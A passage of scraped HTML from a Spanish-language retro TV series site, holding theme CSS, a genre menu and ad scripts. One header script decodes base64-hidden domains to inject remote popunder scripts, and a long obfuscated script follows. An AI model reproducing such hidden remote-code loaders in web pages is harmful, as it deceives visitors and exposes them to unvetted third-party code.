            .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{color: #9c27b0 }
        }

        /*General Color #2*/
        .Menu>ul>li:hover:before,.Menu>ul>li.current-menu-item:before,.Menu>ul>li:hover>a,.Menu>ul>li.current-menu-item>a,.Menu>ul>li.current-cat:before,.Menu>ul>li.current-cat>a,.menu-item-has-children>i,p.Info>span.Vote:before,.TpMvPlay:before,.TPMvCn,.Button.STPa,.Description p[class]:before,.TPost.Single .Title,.TPlayer .Title strong,.MovieInfo .InfoList li a,.InfoList>li:before,.InfoList span:before,.MovieTabNav .Lnk.on,.MovieTabNav .Lnk.on:before,.ClB{color: #ffc107 }
        .ListSocial>li>a.Up,.Qlty,.Button.STPa:hover,.wp-pagenavi a:hover:after,.Wdgt>.Title:after,.TPost .Top,.ListPOpt>li>a.Fav.On,.BgB{background-color: #ffc107 }
        .Button.STPa,.pie,.percircle .bar,.gt50 .fill{border-color: #ffc107 }
        .Result,.TPost .Top>i:after,.TPost .Top>i:before,.SearchMovies .sol-selection-container,.SearchMovies .sol-selection-top .sol-selection-container:before,.MovieTabNav .Lnk.on:after,.trsrcbx{border-top-color: #ffc107 }
        .Result:before,.TPost .Top:before,.SearchMovies .sol-selection-top .sol-selection-container,.SearchMovies .sol-selection-container:before,.trsrcbx:before{border-bottom-color: #ffc107 }  
        .MovieTabNav .Lnk.on{box-shadow: inset 0 -3px 0 #ffc107 } 
        @media screen and (max-width:62em){
            .menu-item-has-children>i.On+a{color: #ffc107 }
        }
        @media screen and (min-width:62em){
            ::-webkit-scrollbar-thumb{background-color: #ffc107 }
            .Menu>ul>li.current-menu-item>a:before,.Menu>ul>li.current-cat>a:before{background-color: #ffc107 }
            .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{border-bottom-color: #ffc107 }
            .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{border-top-color: #ffc107 }
        }

        /*General Color #3*/
        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.show .MenuBtn,.show .MenuBtn:hover,.AZList>li.Current:before,.Button.STPb.Current,.MovieListSld .owl-controls .owl-page.active,.wp-pagenavi span.current:after,.TPost .Top.Num1,.sol-selected-display-item:hover,.trsrclst>li:hover,.ListPOpt>li>a.Rep,.ListPOpt>li>a.Fav,.TPlayer .lgtbx-lnk:hover,.BgC{background-color: #ff5722 }
        .TPost .Top.Num1>i:before,.TPost .Top.Num1>i:after{border-top-color: #ff5722 }
        .TPost .Top.Num1:before{border-bottom-color: #ff5722 } 

        /*General Color #4*/
        body,.AZList>li>a,.MenuFt>ul>li>a,.TPMvCn,.wp-pagenavi a,.TPost.C .Description p[class] span,.SearchMovies .Form-Group input{color: #78909c }
        .AZList>li:before,.MenuFt>ul>li:hover>a,.Button.STPb,.MovieListSldCn:before,.wp-pagenavi a:after,.wp-pagenavi span:after,.Wdgt:before,.Wdgt>.Title:before,.SearchMovies .sol-label:before,.sol-selected-display-item,.trsrclst>li,.trsrcbx label:before{background-color: #78909c }
        .MenuFt>ul>li>a,.MovieListSldCn:after{border-color: #78909c }.TPost.B .Title{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.TpMvPlay:before{box-shadow:0 0 0 2px #fff,0 0 10px rgba(0,0,0,.5)}.Body .Content{box-shadow:0 0 20px rgba(0,0,0,.05)}.TPostBg:after{box-shadow:inset 0 0 100px rgba(0,0,0,.5)}.percircle{box-shadow:inset 0 0 0 2px rgba(255,255,255,.2)}.TPost.Single footer{border-top-color:rgba(255,255,255,.2)}.MovieTabNav{border-bottom-color:rgba(255,255,255,.2)}.VotesCn{border-right-color:rgba(255,255,255,.2)}.InfoList{color:rgba(255,255,255,.7)}.Result,.SearchMovies .sol-container.sol-active .sol-selection-container,.TPMvCn,.trsrcbx{box-shadow:0 0 10px rgba(0,0,0,.1)}.CommentsList li li .Comment,.Form-Select label,.MovieListSld .owl-controls .owl-page,.Result,.TPMvCn,.sol-inner-container,.sol-selection-container,.trsrcbx,.widget_categories>ul li,.widget_nav_menu>div>ul>li.current-menu-item,.widget_nav_menu>div>ul>li:hover,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a+ul,input,select,textarea{background-color:#fff}.Search .Form-Icon input:focus,.TpMvPlay:before{background-color:rgba(0,0,0,.4)}.TPost .Top:after{border-bottom-color:rgba(0,0,0,.4)}.EcBgA,.Header .Rght:before,.MenuBtnClose,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPostBg:after{background-color:rgba(0,0,0,.6)}.AZList>li.Current>a,.AZList>li>a:hover,.Button,.Button.STPa:hover,.InfoList span,.InfoList strong,.ListSocial a,.MenuFt>ul>li:hover>a,.MnBr .Menu>ul>li>a,.Qlty,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPost .Top.Num1,.TPost.B .Title,.TPost.Single,.TPost.Single a,.qtip,.sol-selected-display-item,.trsrclst>li,.widget_categories>ul li:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,a.Button,button,input[type=button],input[type=reset],input[type=submit]{color:#fff}.ListPOpt>li>a.Fav.On,.ListSocial>li>a.Up,.SearchMovies label,.TPTblCn th,.TPost .Top,.TPost.C .Description p[class],.TPost.C .TPMvCn .Title,.Wdgt>.Title,a,section>.Top>h1,section>.Top>.Title{color:#000}.ListGall figure:after,.ListVids figure:after{background-color:#000}.ListPOpt>li>a.Fcb,.ListPOpt>li>a.Ggl,.ListPOpt>li>a.Twt{border-color:#fff}@media screen and (max-width:62em){.MnBr .Menu>ul>li>a,.MnBr .menu-item-has-children>i.On+a{background-color:rgba(0,0,0,.2)}.MnBr .sub-menu{background-color:rgba(0,0,0,.4)}.MnBr .Menu li[class*=AAIco-]:before,.MnBr .Menu li[class*=fa-]:before,.MnBr .sub-menu a{color:#fff}}@media screen and (min-width:62em){.MnBr .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{box-shadow:0 0 10px rgba(0,0,0,.1)}.TPost.D .Image:before,.TPost.D .TPMvCn{background-color:rgba(0,0,0,.4);color:#fff}.MnBr .Menu>ul>li[class*=AAIco-]:before,.MnBr .Menu>ul>li[class*=fa-]:before,.TPost.D .Description a,.TPost.D .Title{color:#fff}::-webkit-scrollbar{background-color:rgba(0,0,0,.3)}}
        </style>
        
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.Bot .Copy a{display:none;}.Footer a img{display:none;}.Bot .WebDescription p{font-size:17px;}.TpRwCont .tr-description .tr-description{display:none;-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.Header a img{max-height:185%;position:relative;top:-21px;min-width:110px;}
</style></head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-seasons term-aprendiendo-a-vivir-4 term-12295 user-registration-page non-logged-in">

<!--<Tp-Wp>-->
<div class="Tp-Wp" id="Tp-Wp"   style="background: url(//image.tmdb.org/t/p/original/jT6eXzby0tNzm08MG18egEvdRb6.jpg); background-attachment: fixed; background-size: cover;  ">

    <!--<Header>-->
    <header class="Header MnBrCn BgA">
        <div class="MnBr EcBgA">
            <div class="Container">
                <figure class="Logo"><a href="https://retrotv.org/"><img src="https://retrotv.org/wp-content/uploads/2021/07/Sin-titulo-1-2.png" alt="Retro TV" class="custom-logo"></a></figure>
                <span class="Button MenuBtn AAShwHdd-lnk CXHd" data-shwhdd="Tp-Wp"><i></i><i></i><i></i></span>
                <!--<Rght>-->
                <span class="MenuBtnClose AAShwHdd-lnk CXHd" data-shwhdd="Tp-Wp"></span>
                <div class="Rght BgA">
                    <!--<Search>-->
                    <div class="Search">
<form method="get" class="search-form" action="https://retrotv.org/" id="searchform" autocomplete="off">
    <label class="Form-Icon">
        <input autocomplete="off" type="search" value="" name="s" id="tr_live_search" placeholder="Buscar...">
        <button id="searchsubmit" type="submit"><i class="fa-search"></i></button>
    </label>
        <div class="Result anmt" id="tr_live_search_content">
        <p class="trloading"><i class="fa-spinner fa-spin"></i>Cargando</p>
    </div>
    </form></div>
                    <!--</Search>-->
                    <!--<Menu>-->
                    <nav class="Menu">
                        <ul>
                            <li id="menu-item-2460" class="genero menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460 menu-category"><a>Genero</a>
<ul class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211 menu-category-list"><a href="https://retrotv.org/category/action-adventure/">Action &amp; Adventure</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212 menu-category-list"><a href="https://retrotv.org/category/animacion/">Animación</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217 menu-category-list"><a href="https://retrotv.org/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218 menu-category-list"><a href="https://retrotv.org/category/western/">Western</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213 menu-category-list"><a href="https://retrotv.org/category/comedia/">Comedia</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215 menu-category-list"><a href="https://retrotv.org/category/familia/">Familia</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216 menu-item menu-item-page menu-item-edit-active menu-item-depth-0 menu-category-list"><a href="https://retrotv.org/category/kids/">Kids</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214 menu-category-list"><a href="https://retrotv.org/category/drama/">Drama</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789 menu-category-list"><a href="https://retrotv.org/category/misterio/">Misterio</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-category-list"><a href="https://retrotv.org/category/war-politics/">War &amp; Politics</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788 menu-category-list"><a href="https://retrotv.org/category/liveaction/">Live Action</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 menu-category-list"><a href="https://retrotv.org/category/crimen/">Crimen</a></li>
</ul>
</li>
<li id="menu-item-7024" class="serie menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7024 menu-category-list"><a>Series</a>
<ul class="sub-menu">
	<li id="menu-item-631" class="animadas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631 menu-category-list"><a href="https://retrotv.org/category/animacion/">Series Animadas</a></li>
	<li id="menu-item-645" class="liveaction menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645 menu-category-list"><a href="https://retrotv.org/category/liveaction/">Live Action</a></li>
</ul>
</li>
<li id="menu-item-876" class="todaseries menu-item menu-item-type-post_type menu-item-object-page menu-item-876 menu-category-list"><a href="https://retrotv.org/lista-series/">Todas las Series</a></li>
<li id="menu-item-7015" class="pelis menu-item menu-item-type-custom menu-item-object-custom menu-item-7015 menu-category-list"><a href="https://retrotv.org/peliculas/#.Ydd2a2jMLIU">Peliculas</a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9519 menu-category-list"><a href="https://retrotve.com/mi-cuenta/">Iniciar Sesión</a></li>
                        </ul>
                    </nav>
                    <!--</Menu>-->
                </div>
                <!--</Rght>-->
            </div>
<meta name="a.validate.02" content="03DGqD3CRdQGEL1xOlBMd2fC3SAIQwqwfVgq" />
        </div>
		<!-- Tssp-->
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,q="c36a9d37c46b3ed22cd6a8d0b06f0519",a=[["siteId",148-40+316*976*822-248874515],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","extreme"]],m=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL2Yvemxhenlsb2FkLm1pbi5qcw==","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvQ3UvcXpDL2xjb25zb2xlLm1pbi5jc3M=","d3d3LmpoY2x4c2NzLmNvbS9LWUlKL2VsYXp5bG9hZC5taW4uanM=","d3d3Lnp1aGlxcXpmeGhhLmNvbS9FL1VHL2pjb25zb2xlLm1pbi5jc3M="],b=-1,o,c,n=function(){clearTimeout(c);b++;if(m[b]&&!(1794864079000<(new Date).getTime()&&1<b)){o=k.document.createElement("script");o.type="text/javascript";o.async=!0;var r=k.document.getElementsByTagName("script")[0];o.src="https://"+atob(m[b]);o.crossOrigin="anonymous";o.onerror=n;o.onload=function(){clearTimeout(c);k[q.slice(0,16)+q.slice(0,16)]||n()};c=setTimeout(n,5E3);r.parentNode.insertBefore(o,r)}};if(!k[q]){try{Object.freeze(k[q]=a)}catch(e){}n()}})();
/*]]>/* */
</script>
    </header>
    <!--</Header>-->

    <!--<Body>-->
    <div class="Body Container">
        <div class="Content">
        <div class="Container">
        
        <div class="bnr" id="ads_hd_bt"><script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1175469"></script>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 